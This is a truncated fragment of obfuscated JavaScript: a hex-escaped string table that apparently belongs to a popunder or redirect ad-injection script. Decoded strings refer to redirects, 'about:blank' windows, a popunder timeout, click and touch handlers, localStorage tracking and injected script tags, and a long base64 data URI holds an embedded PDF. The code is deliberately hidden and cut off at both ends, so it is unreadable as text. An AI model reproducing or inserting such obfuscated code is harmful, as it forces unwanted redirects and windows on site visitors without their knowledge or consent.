9\x65\x6e\x74\x48\x65\x69\x67\x68\x74','\x26\x69\x6e\x63\x3d\x2d\x31','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64','\x73\x6f\x75\x72\x63\x65','\x72\x65\x64\x69\x72\x65\x63\x74','\x6a\x51\x75\x65\x72\x79','\x6c\x6f\x61\x64','\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65','\x26\x75\x74\x72\x32\x3d','\x73\x74\x79\x6c\x65\x73\x68\x65\x65\x74','\x22\x7d\x2c\x31\x30\x30\x30\x30\x29','\x27\x2c\x27','\x63\x6c\x69\x63\x6b','\x77\x69\x64\x74\x68','\x70\x74\x69\x64','\x63\x6c\x6f\x73\x65\x64','\x6c\x63\x75\x61','\x31\x35\x39\x31\x39\x30\x34\x47\x58\x75\x66\x6c\x41','\x70\x72\x6e','\x6c\x6f\x61\x64\x69\x6e\x67','\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b','\x5f\x61\x64\x6d\x76\x6e\x61\x62\x62','\x74\x6f\x75\x63\x68\x65\x73','\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65','\x74\x65\x6c\x65\x63\x68\x61\x72\x67\x65\x72','\x3c\x68\x74\x6d\x6c\x3e\x3c\x68\x65\x61\x64\x3e','\x70\x70\x75\x20\x35\x38\x20\x74\x69\x6d\x65\x6f\x75\x74\x3a\x20','\x68\x65\x69\x67\x68\x74','\x68\x61\x73\x46\x6f\x63\x75\x73','\x70\x6f\x69\x6e\x74\x65\x72','\x61\x62\x73','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74','\x30\x30\x30\x30','\x69\x6e\x6e\x65\x72\x54\x65\x78\x74','\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74','\x70\x72\x65\x63\x6f\x6e\x6e\x65\x63\x74','\x74\x72\x69\x6d','\x5f\x6e\x6f\x76\x72','\x75\x72\x6c\x3d','\x65\x78\x65\x63','\x3c\x73\x63\x72\x69\x70\x74\x3e','\x70\x75\x73\x68','\x68\x64\x6d\x69','\x63\x6f\x72\x73','\x66\x72\x61\x6d\x65\x42\x6f\x72\x64\x65\x72','\x63\x74\x72\x6c\x4b\x65\x79','\x68\x74\x74\x70\x73\x3a','\x64\x61\x74\x61','\x6f\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74','\x62\x6c\x6f\x63\x6b','\x69\x66\x72\x61\x6d\x65\x20\x6f\x62\x6a\x65\x63\x74\x20\x63\x61\x6e\x76\x61\x73\x20\x65\x6d\x62\x65\x64\x20\x69\x6e\x70\x75\x74\x20\x62\x75\x74\x74\x6f\x6e','\x32\x32\x32\x33\x57\x63\x48\x77\x67\x73','\x70\x65\x72\x6d\x69\x73\x73\x69\x6f\x6e','\x73\x65\x74\x49\x74\x65\x6d','\x6c\x61\x73\x74\x43\x68\x69\x6c\x64','\x73\x63\x72\x6f\x6c\x6c\x4c\x65\x66\x74','\x6e\x6f\x6f\x70\x65\x6e\x65\x72\x20\x6e\x6f\x72\x65\x66\x65\x72\x72\x65\x72','\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68','\x65\x76\x65\x6e\x74','\x64\x61\x74\x61\x3a\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x70\x64\x66\x3b\x62\x61\x73\x65\x36\x34\x2c\x4a\x56\x42\x45\x52\x69\x30\x78\x4c\x6a\x59\x4e\x4a\x65\x4c\x6a\x7a\x39\x4d\x4e\x43\x6a\x45\x31\x49\x44\x41\x67\x62\x32\x4a\x71\x44\x54\x77\x38\x4c\x30\x78\x70\x62\x6d\x56\x68\x63\x6d\x6c\x36\x5a\x57\x51\x67\x4d\x53\x39\x4d\x49\x44\x55\x35\x4f\x54\x63\x76\x54\x79\x41\x78\x4e\x79\x39\x46\x49\x44\x45\x78\x4d\x6a\x41\x76\x54\x69\x41\x78\x4c\x31\x51\x67\x4e\x54\x59\x34\x4e\x79\x39\x49\x49\x46\x73\x67\x4e\x44\x51\x33\x49\x44\x45\x31\x4e\x46\x30\x2b\x50\x67\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x44\x51\x6f\x78\x4f\x53\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x45\x5a\x57\x4e\x76\x5a\x47\x56\x51\x59\x58\x4a\x74\x63\x7a\x77\x38\x4c\x30\x4e\x76\x62\x48\x56\x74\x62\x6e\x4d\x67\x4e\x43\x39\x51\x63\x6d\x56\x6b\x61\x57\x4e\x30\x62\x33\x49\x67\x4d\x54\x49\x2b\x50\x69\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x53\x55\x52\x62\x50\x44\x45\x34\x52\x6a\x55\x31\x4d\x30\x5a\x44\x51\x6a\x6b\x34\x4e\x6b\x52\x43\x4e\x44\x45\x34\x52\x6a\x4d\x78\x4d\x55\x4e\x42\x51\x54\x49\x78\x52\x54\x67\x32\x4f\x45\x4d\x33\x50\x6a\x77\x35\x4f\x54\x4e\x42\x51\x6b\x49\x30\x4e\x6a\x4a\x45\x4d\x6a\x6c\x43\x51\x54\x52\x46\x51\x6a\x52\x45\x52\x44\x4d\x7a\x4f\x54\x4d\x78\x4e\x6b\x55\x30\x51\x6a\x4e\x42\x4f\x44\x35\x64\x4c\x30\x6c\x75\x5a\x47\x56\x34\x57\x7a\x45\x31\x49\x44\x45\x77\x58\x53\x39\x4a\x62\x6d\x5a\x76\x49\x44\x45\x30\x49\x44\x41\x67\x55\x69\x39\x4d\x5a\x57\x35\x6e\x64\x47\x67\x67\x4e\x44\x55\x76\x55\x48\x4a\x6c\x64\x69\x41\x31\x4e\x6a\x67\x34\x4c\x31\x4a\x76\x62\x33\x51\x67\x4d\x54\x59\x67\x4d\x43\x42\x53\x4c\x31\x4e\x70\x65\x6d\x55\x67\x4d\x6a\x55\x76\x56\x48\x6c\x77\x5a\x53\x39\x59\x55\x6d\x56\x6d\x4c\x31\x64\x62\x4d\x53\x41\x79\x49\x44\x46\x64\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6d\x6a\x65\x59\x6d\x4a\x6b\x45\x47\x42\x67\x59\x6d\x44\x79\x42\x42\x49\x4d\x57\x55\x43\x43\x73\x52\x35\x49\x2f\x44\x56\x69\x59\x47\x4a\x6b\x6d\x41\x63\x53\x59\x32\x42\x45\x49\x76\x34\x7a\x72\x76\x30\x4c\x45\x47\x41\x41\x5a\x6a\x45\x46\x31\x67\x30\x4b\x5a\x57\x35\x6b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x57\x56\x75\x5a\x47\x39\x69\x61\x67\x31\x7a\x64\x47\x46\x79\x64\x48\x68\x79\x5a\x57\x59\x4e\x43\x6a\x41\x4e\x43\x69\x55\x6c\x52\x55\x39\x47\x44\x51\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x30\x4b\x4d\x6a\x51\x67\x4d\x43\x42\x76\x59\x6d\x6f\x4e\x50\x44\x77\x76\x52\x6d\x6c\x73\x64\x47\x56\x79\x4c\x30\x5a\x73\x59\x58\x52\x6c\x52\x47\x56\x6a\x62\x32\x52\x6c\x4c\x30\x6b\x67\x4d\x54\x41\x78\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x32\x4e\x43\x39\x50\x49\x44\x59\x7a\x4c\x31\x4d\x67\x4d\x7a\x59\x76\x56\x69\x41\x33\x4f\x54\x34\x2b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x51\x70\x6f\x33\x6d\x4a\x67\x59\x47\x41\x43\x49\x6b\x30\x47\x49\x47\x43\x63\x79\x34\x41\x4a\x57\x42\x67\x34\x6b\x48\x68\x4d\x55\x4d\x7a\x41\x55\x41\x38\x55\x6e\x77\x2f\x57\x42\x56\x53\x54\x44\x4b\x45\x5a\x62\x6b\x47\x6b\x57\x57\x30\x68\x66\x4b\x61\x62\x63\x49\x32\x73\x44\x41\x79\x69\x61\x56\x42\x56\x56\x77\x45\x43\x44\x41\x44\x78\x61\x51\x57\x37\x44\x51\x70\x6c\x62\x6d\x52\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x5a\x57\x35\x6b\x62\x32\x4a\x71\x44\x54\x45\x32\x49\x44\x41\x67\x62\x32\x4a\x71\x44\x54\x77\x38\x4c\x30\x46\x6a\x63\x6d\x39\x47\x62\x33\x4a\x74\x49\x44\x49\x77\x49\x44\x41\x67\x55\x69\x39\x4e\x5a\x58\x52\x68\x5a\x47\x46\x30\x59\x53\x41\x7a\x49\x44\x41\x67\x55\x69\x39\x4f\x59\x57\x31\x6c\x63\x79\x41\x79\x4d\x53\x41\x77\x49\x46\x49\x76\x54\x33\x56\x30\x62\x47\x6c\x75\x5a\x58\x4d\x67\x4e\x79\x41\x77\x49\x46\x49\x76\x55\x47\x46\x6e\x5a\x58\x4d\x67\x4d\x54\x4d\x67\x4d\x43\x42\x53\x4c\x31\x52\x35\x63\x47\x55\x76\x51\x32\x46\x30\x59\x57\x78\x76\x5a\x7a\x34\x2b\x44\x57\x56\x75\x5a\x47\x39\x69\x61\x67\x30\x78\x4e\x79\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x44\x63\x6d\x39\x77\x51\x6d\x39\x34\x57\x7a\x41\x75\x4d\x43\x41\x77\x4c\x6a\x41\x67\x4e\x6a\x45\x79\x4c\x6a\x41\x67\x4e\x7a\x6b\x79\x4c\x6a\x42\x64\x4c\x30\x31\x6c\x5a\x47\x6c\x68\x51\x6d\x39\x34\x57\x7a\x41\x75\x4d\x43\x41\x77\x4c\x6a\x41\x67\x4e\x6a\x45\x79\x4c\x6a\x41\x67\x4e\x7a\x6b\x79\x4c\x6a\x42\x64\x4c\x31\x42\x68\x63\x6d\x56\x75\x64\x43\x41\x78\x4d\x79\x41\x77\x49\x46\x49\x76\x55\x6d\x56\x7a\x62\x33\x56\x79\x59\x32\x56\x7a\x50\x44\x77\x2b\x50\x69\x39\x53\x62\x33\x52\x68\x64\x47\x55\x67\x4d\x43\x39\x55\x65\x58\x42\x6c\x4c\x31\x42\x68\x5a\x32\x55\x2b\x50\x67\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4d\x54\x67\x67\x4d\x43\x42\x76\x59\x6d\x6f\x4e\x50\x44\x77\x76\x52\x6d\x6c\x73\x64\x47\x56\x79\x4c\x30\x5a\x73\x59\x58\x52\x6c\x52\x47\x56\x6a\x62\x32\x52\x6c\x4c\x30\x5a\x70\x63\x6e\x4e\x30\x49\x44\x49\x32\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x78\x4f\x54\x45\x76\x54\x69\x41\x30\x4c\x31\x52\x35\x63\x47\x55\x76\x54\x32\x4a\x71\x55\x33\x52\x74\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6d\x6a\x65\x54\x49\x35\x52\x43\x34\x49\x77\x45\x4d\x65\x2f\x79\x75\x47\x54\x51\x6a\x67\x33\x45\x59\x4a\x69\x45\x43\x79\x4a\x48\x69\x4b\x30\x70\x37\x53\x48\x70\x56\x4d\x47\x35\x73\x51\x74\x2b\x2f\x71\x64\x56\x74\x41\x39\x48\x48\x66\x2f\x2b\x39\x33\x39\x6a\x30\x55\x51\x41\x61\x4e\x41\x6f\x7a\x55\x77\x42\x6a\x54\x47\x4c\x67\x61\x61\x4a\x4c\x44\x64\x45\x72\x48\x7a\x79\x55\x46\x31\x45\x79\x4b\x58\x42\x6c\x4d\x4c\x41\x52\x45\x5a\x44\x76\x5a\x39\x5a\x57\x72\x64\x74\x31\x69\x65\x52\x53\x70\x4d\x39\x52\x4f\x41\x4d\x75\x51\x79\x7a\x6b\x6c\x71\x65\x6f\x66\x6a\x5a\x5a\x33\x4f\x4a\x68\x6d\x35\x53\x6e\x45\x48\x53\x6a\x2f\x41\x6a\x47\x6a\x56\x31\x62\x61\x34\x63\x59\x37\x67\x55\x55\x34\x79\x72\x30\x59\x39\x75\x50\x6d\x50\x42\x55\x48\x31\x4a\x42\x2f\x4b\x46\x6e\x35\x6a\x71\x71\x63\x4e\x38\x44\x48\x55\x76\x33\x6a\x75\x79\x32\x45\x49\x5a\x61\x64\x47\x56\x2f\x70\x65\x4f\x67\x50\x6f\x76\x34\x4b\x68\x55\x39\x49\x71\x65\x45\x6e\x74\x51\x67\x79\x76\x44\x44\x59\x42\x79\x66\x2f\x4f\x63\x2f\x34\x57\x59\x41\x43\x30\x79\x30\x54\x61\x44\x51\x70\x6c\x62\x6d\x52\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x5a\x57\x35\x6b\x62\x32\x4a\x71\x44\x54\x45\x67\x4d\x43\x42\x76\x59\x6d\x6f\x4e\x50\x44\x77\x76\x52\x6d\x6c\x73\x64\x47\x56\x79\x4c\x30\x5a\x73\x59\x58\x52\x6c\x52\x47\x56\x6a\x62\x32\x52\x6c\x4c\x30\x5a\x70\x63\x6e\x4e\x30\x49\x44\x45\x30\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x78\x4d\x6a\x51\x76\x54\x69\x41\x7a\x4c\x31\x52\x35\x63\x47\x55\x76\x54\x32\x4a\x71\x55\x33\x52\x74\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6d\x6a\x65\x4d\x6c\x63\x77\x55\x4c\x42\x51\x4d\x4c\x46\x55\x41\x45\x49\x6a\x42\x52\x73\x62\x66\x65\x66\x38\x30\x72\x77\x53\x42\x55\x4e\x39\x74\x38\x79\x69\x34\x68\x4b\x67\x6c\x49\x46\x43\x6b\x4c\x35\x50\x49\x70\x77\x5a\x55\x6c\x6d\x51\x71\x75\x39\x66\x57\x70\x4b\x54\x6d\x5a\x64\x61\x62\x47\x63\x48\x31\x4f\x41\x49\x31\x41\x71\x53\x43\x55\x67\x73\x53\x67\x58\x71\x4e\x49\x63\x6f\x79\x79\x7a\x4a\x53\x64\x56\x77\x79\x6b\x6e\x4d\x79\x31\x59\x49\x53\x45\x78\x50\x31\x51\x51\x72\x64\x59\x6b\x32\x68\x45\x68\x48\x52\x45\x59\x42\x61\x58\x4f\x67\x6a\x58\x6d\x6c\x4f\x54\x6d\x78\x2b\x73\x48\x36\x37\x76\x6b\x68\x2b\x58\x5a\x32\x41\x41\x45\x47\x41\x4b\x6f\x57\x4a\x30\x45\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4d\x69\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x52\x6d\x6c\x79\x63\x33\x51\x67\x4d\x54\x67\x76\x54\x47\x56\x75\x5a\x33\x52\x6f\x49\x44\x59\x7a\x4e\x53\x39\x4f\x49\x44\x4d\x76\x56\x48\x6c\x77\x5a\x53\x39\x50\x59\x6d\x70\x54\x64\x47\x30\x2b\x50\x6e\x4e\x30\x63\x6d\x56\x68\x62\x51\x30\x4b\x61\x4e\x35\x38\x6c\x4d\x31\x75\x32\x7a\x41\x4d\x78\x31\x2f\x46\x54\x7a\x44\x47\x53\x64\x47\x6d\x51\x42\x45\x67\x57\x7a\x30\x73\x77\x4e\x41\x41\x61\x33\x74\x6f\x68\x78\x31\x6f\x69\x62\x61\x46\x79\x6c\x61\x71\x6a\x32\x7a\x5a\x30\x34\x38\x57\x45\x39\x65\x6e\x58\x65\x79\x51\x2f\x50\x39\x49\x69\x6d\x4a\x63\x4c\x6f\x70\x46\x55\x5a\x62\x46\x7a\x61\x6f\x6f\x6c\x30\x57\x35\x57\x68\x56\x33\x64\x2f\x41\x5a\x41\x33\x31\x31\x51\x34\x52\x76\x5a\x49\x38\x55\x6a\x55\x4b\x6f\x42\x75\x57\x30\x47\x64\x70\x52\x74\x53\x68\x2b\x77\x41\x50\x32\x6c\x4d\x50\x77\x6d\x4f\x70\x34\x4f\x68\x41\x38\x38\x61\x50\x4d\x54\x78\x6a\x5a\x7a\x57\x61\x65\x36\x42\x55\x50\x7a\x54\x33\x6a\x4e\x63\x59\x67\x37\x43\x76\x65\x31\x2f\x39\x6c\x37\x30\x33\x54\x6b\x4b\x64\x42\x55\x66\x69\x35\x76\x49\x4c\x61\x30\x35\x46\x41\x6f\x58\x63\x44\x4b\x4f\x4e\x56\x36\x68\x74\x4c\x66\x30\x43\x37\x69\x45\x6f\x52\x6c\x2b\x6a\x53\x30\x4b\x4a\x50\x76\x63\x55\x55\x77\x62\x56\x75\x6f\x44\x66\x77\x58\x42\x4b\x69\x73\x5a\x71\x4b\x31\x53\x32\x38\x4a\x78\x63\x70\x73\x4d\x74\x53\x63\x58\x73\x4e\x72\x63\x63\x6a\x38\x58\x6e\x57\x55\x43\x64\x72\x4b\x59\x4c\x47\x74\x69\x56\x2f\x66\x75\x6e\x61\x41\x6c\x6c\x72\x44\x73\x45\x45\x6f\x46\x35\x6a\x36\x49\x43\x47\x2f\x47\x71\x73\x34\x38\x54\x51\x65\x46\x54\x52\x63\x44\x74\x74\x4d\x6a\x61\x6e\x74\x64\x54\x45\x44\x38\x75\x62\x74\x6f\x76\x51\x6d\x79\x45\x46\x4f\x4a\x43\x50\x6e\x55\x73\x42\x42\x79\x31\x74\x63\x50\x71\x61\x68\x7a\x4d\x5a\x47\x62\x30\x59\x51\x6d\x62\x72\x77\x7a\x39\x7a\x35\x76\x51\x5a\x6a\x78\x34\x31\x39\x65\x6a\x66\x6f\x44\x48\x63\x46\x33\x77\x50\x64\x75\x78\x77\x58\x38\x47\x6a\x6a\x4f\x70\x46\x47\x78\x37\x69\x65\x49\x5a\x58\x63\x66\x44\x41\x4c\x49\x56\x67\x77\x49\x72\x55\x45\x51\x53\x4a\x2f\x4d\x32\x76\x6f\x72\x78\x65\x51\x4a\x57\x38\x34\x78\x39\x58\x6f\x4a\x49\x66\x72\x2b\x44\x45\x78\x6a\x56\x66\x67\x58\x75\x6a\x6f\x55\x62\x50\x31\x68\x71\x6d\x78\x4d\x6f\x64\x54\x74\x4b\x63\x38\x37\x6f\x68\x50\x72\x41\x5a\x65\x4b\x34\x33\x53\x37\x43\x75\x35\x64\x32\x78\x67\x34\x76\x77\x69\x52\x2b\x61\x47\x76\x44\x55\x6d\x73\x43\x48\x49\x51\x30\x39\x71\x74\x77\x51\x74\x5a\x34\x49\x44\x6a\x59\x46\x6d\x56\x58\x38\x37\x55\x4c\x69\x67\x52\x6e\x6e\x49\x58\x59\x63\x6d\x79\x78\x55\x4b\x52\x4c\x30\x71\x53\x6a\x58\x4b\x38\x67\x2b\x50\x56\x35\x39\x7a\x71\x5a\x49\x47\x32\x73\x52\x2b\x4e\x34\x6e\x50\x66\x66\x54\x59\x31\x44\x4a\x35\x6f\x62\x57\x36\x7a\x48\x34\x6e\x74\x41\x7a\x4d\x66\x37\x73\x30\x44\x5a\x53\x34\x65\x77\x4d\x52\x58\x6d\x37\x68\x47\x31\x65\x44\x4e\x68\x4b\x74\x65\x31\x73\x32\x62\x5a\x35\x6c\x57\x41\x37\x48\x58\x32\x62\x46\x32\x78\x62\x77\x5a\x64\x4c\x2b\x55\x72\x67\x53\x75\x42\x71\x42\x6c\x63\x54\x74\x52\x50\x4e\x54\x6a\x53\x37\x6d\x57\x59\x33\x61\x61\x72\x59\x77\x59\x4f\x55\x32\x34\x74\x38\x4c\x2f\x4c\x39\x54\x4c\x34\x2f\x43\x79\x61\x71\x54\x7a\x61\x61\x67\x7a\x33\x42\x58\x69\x37\x33\x57\x64\x42\x6e\x51\x5a\x39\x6e\x36\x50\x50\x45\x76\x45\x6a\x77\x71\x58\x4f\x65\x56\x35\x6c\x38\x7a\x7a\x74\x61\x32\x77\x41\x6f\x4c\x45\x6f\x59\x5a\x79\x78\x4b\x57\x5a\x78\x53\x59\x42\x34\x44\x38\x74\x2f\x7a\x4d\x67\x59\x53\x6d\x41\x53\x6d\x47\x55\x77\x54\x5a\x55\x52\x6a\x52\x47\x4e\x6d\x47\x6a\x4e\x70\x69\x4d\x63\x77\x53\x44\x6b\x6e\x63\x69\x64\x79\x4e\x35\x4f\x37\x73\x32\x43\x69\x74\x44\x6d\x61\x30\x53\x46\x44\x53\x41\x49\x6d\x41\x64\x4d\x4d\x54\x42\x4e\x78\x6b\x6d\x44\x4d\x51\x7a\x68\x64\x33\x4c\x2f\x6b\x6b\x33\x54\x35\x39\x6d\x30\x32\x2f\x77\x51\x59\x41\x43\x62\x4b\x37\x61\x45\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4d\x79\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x4d\x5a\x57\x35\x6e\x64\x47\x67\x67\x4d\x7a\x45\x34\x4f\x53\x39\x54\x64\x57\x4a\x30\x65\x58\x42\x6c\x4c\x31\x68\x4e\x54\x43\x39\x55\x65\x58\x42\x6c\x4c\x30\x31\x6c\x64\x47\x46\x6b\x59\x58\x52\x68\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6a\x77\x2f\x65\x48\x42\x68\x59\x32\x74\x6c\x64\x43\x42\x69\x5a\x57\x64\x70\x62\x6a\x30\x69\x37\x37\x75\x2f\x49\x69\x42\x70\x5a\x44\x30\x69\x56\x7a\x56\x4e\x4d\x45\x31\x77\x51\x32\x56\x6f\x61\x55\x68\x36\x63\x6d\x56\x54\x65\x6b\x35\x55\x59\x33\x70\x72\x59\x7a\x6c\x6b\x49\x6a\x38\x2b\x43\x6a\x78\x34\x4f\x6e\x68\x74\x63\x47\x31\x6c\x64\x47\x45\x67\x65\x47\x31\x73\x62\x6e\x4d\x36\x65\x44\x30\x69\x59\x57\x52\x76\x59\x6d\x55\x36\x62\x6e\x4d\x36\x62\x57\x56\x30\x59\x53\x38\x69\x49\x48\x67\x36\x65\x47\x31\x77\x64\x47\x73\x39\x49\x6b\x46\x6b\x62\x32\x4a\x6c\x49\x46\x68\x4e\x55\x43\x42\x44\x62\x33\x4a\x6c\x49\x44\x55\x75\x4e\x69\x31\x6a\x4d\x44\x45\x31\x49\x44\x67\x30\x4c\x6a\x45\x31\x4f\x44\x6b\x33\x4e\x53\x77\x67\x4d\x6a\x41\x78\x4e\x69\x38\x77\x4d\x69\x38\x78\x4d\x79\x30\x77\x4d\x6a\x6f\x30\x4d\x44\x6f\x79\x4f\x53\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x6a\x34\x4b\x49\x43\x41\x67\x50\x48\x4a\x6b\x5a\x6a\x70\x53\x52\x45\x59\x67\x65\x47\x31\x73\x62\x6e\x4d\x36\x63\x6d\x52\x6d\x50\x53\x4a\x6f\x64\x48\x52\x77\x4f\x69\x38\x76\x64\x33\x64\x33\x4c\x6e\x63\x7a\x4c\x6d\x39\x79\x5a\x79\x38\x78\x4f\x54\x6b\x35\x4c\x7a\x41\x79\x4c\x7a\x49\x79\x4c\x58\x4a\x6b\x5a\x69\x31\x7a\x65\x57\x35\x30\x59\x58\x67\x74\x62\x6e\x4d\x6a\x49\x6a\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x4a\x6b\x5a\x6a\x70\x45\x5a\x58\x4e\x6a\x63\x6d\x6c\x77\x64\x47\x6c\x76\x62\x69\x42\x79\x5a\x47\x59\x36\x59\x57\x4a\x76\x64\x58\x51\x39\x49\x69\x49\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x65\x47\x31\x73\x62\x6e\x4d\x36\x65\x47\x31\x77\x50\x53\x4a\x6f\x64\x48\x52\x77\x4f\x69\x38\x76\x62\x6e\x4d\x75\x59\x57\x52\x76\x59\x6d\x55\x75\x59\x32\x39\x74\x4c\x33\x68\x68\x63\x43\x38\x78\x4c\x6a\x41\x76\x49\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x42\x34\x62\x57\x78\x75\x63\x7a\x70\x6b\x59\x7a\x30\x69\x61\x48\x52\x30\x63\x44\x6f\x76\x4c\x33\x42\x31\x63\x6d\x77\x75\x62\x33\x4a\x6e\x4c\x32\x52\x6a\x4c\x32\x56\x73\x5a\x57\x31\x6c\x62\x6e\x52\x7a\x4c\x7a\x45\x75\x4d\x53\x38\x69\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x48\x68\x74\x62\x47\x35\x7a\x4f\x6e\x68\x74\x63\x45\x31\x4e\x50\x53\x4a\x6f\x64\x48\x52\x77\x4f\x69\x38\x76\x62\x6e\x4d\x75\x59\x57\x52\x76\x59\x6d\x55\x75\x59\x32\x39\x74\x4c\x33\x68\x68\x63\x43\x38\x78\x4c\x6a\x41\x76\x62\x57\x30\x76\x49\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x42\x34\x62\x57\x78\x75\x63\x7a\x70\x77\x5a\x47\x59\x39\x49\x6d\x68\x30\x64\x48\x41\x36\x4c\x79\x39\x75\x63\x79\x35\x68\x5a\x47\x39\x69\x5a\x53\x35\x6a\x62\x32\x30\x76\x63\x47\x52\x6d\x4c\x7a\x45\x75\x4d\x79\x38\x69\x50\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x38\x65\x47\x31\x77\x4f\x6b\x31\x76\x5a\x47\x6c\x6d\x65\x55\x52\x68\x64\x47\x55\x2b\x4d\x6a\x41\x78\x4e\x69\x30\x77\x4e\x69\x30\x78\x4e\x6c\x51\x78\x4d\x54\x6f\x77\x4d\x7a\x6f\x31\x4f\x53\x30\x77\x4e\x7a\x6f\x77\x4d\x44\x77\x76\x65\x47\x31\x77\x4f\x6b\x31\x76\x5a\x47\x6c\x6d\x65\x55\x52\x68\x64\x47\x55\x2b\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x44\x78\x34\x62\x58\x41\x36\x51\x33\x4a\x6c\x59\x58\x52\x6c\x52\x47\x46\x30\x5a\x54\x34\x79\x4d\x44\x45\x32\x4c\x54\x41\x31\x4c\x54\x49\x32\x56\x44\x45\x7a\x4f\x6a\x55\x30\x4f\x6a\x4d\x34\x4c\x54\x41\x33\x4f\x6a\x41\x77\x50\x43\x39\x34\x62\x58\x41\x36\x51\x33\x4a\x6c\x59\x58\x52\x6c\x52\x47\x46\x30\x5a\x54\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x68\x74\x63\x44\x70\x4e\x5a\x58\x52\x68\x5a\x47\x46\x30\x59\x55\x52\x68\x64\x47\x55\x2b\x4d\x6a\x41\x78\x4e\x69\x30\x77\x4e\x69\x30\x78\x4e\x6c\x51\x78\x4d\x54\x6f\x77\x4d\x7a\x6f\x31\x4f\x53\x30\x77\x4e\x7a\x6f\x77\x4d\x44\x77\x76\x65\x47\x31\x77\x4f\x6b\x31\x6c\x64\x47\x46\x6b\x59\x58\x52\x68\x52\x47\x46\x30\x5a\x54\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x68\x74\x63\x44\x70\x44\x63\x6d\x56\x68\x64\x47\x39\x79\x56\x47\x39\x76\x62\x44\x35\x42\x5a\x47\x39\x69\x5a\x53\x42\x42\x59\x33\x4a\x76\x59\x6d\x46\x30\x49\x46\x42\x79\x62\x79\x42\x45\x51\x79\x41\x78\x4e\x53\x34\x78\x4e\x69\x34\x79\x4d\x44\x41\x7a\x4f\x54\x77\x76\x65\x47\x31\x77\x4f\x6b\x4e\x79\x5a\x57\x46\x30\x62\x33\x4a\x55\x62\x32\x39\x73\x50\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x38\x5a\x47\x4d\x36\x5a\x6d\x39\x79\x62\x57\x46\x30\x50\x6d\x46\x77\x63\x47\x78\x70\x59\x32\x46\x30\x61\x57\x39\x75\x4c\x33\x42\x6b\x5a\x6a\x77\x76\x5a\x47\x4d\x36\x5a\x6d\x39\x79\x62\x57\x46\x30\x50\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x38\x65\x47\x31\x77\x54\x55\x30\x36\x52\x47\x39\x6a\x64\x57\x31\x6c\x62\x6e\x52\x4a\x52\x44\x35\x31\x64\x57\x6c\x6b\x4f\x6a\x6b\x35\x4d\x6a\x5a\x68\x4e\x6a\x6b\x34\x4c\x57\x59\x32\x59\x7a\x4d\x74\x4e\x44\x5a\x6a\x4f\x53\x31\x69\x4d\x6a\x4d\x78\x4c\x57\x46\x6d\x4e\x44\x46\x68\x4d\x44\x49\x77\x4d\x47\x55\x78\x4d\x6a\x77\x76\x65\x47\x31\x77\x54\x55\x30\x36\x52\x47\x39\x6a\x64\x57\x31\x6c\x62\x6e\x52\x4a\x52\x44\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x68\x74\x63\x45\x31\x4e\x4f\x6b\x6c\x75\x63\x33\x52\x68\x62\x6d\x4e\x6c\x53\x55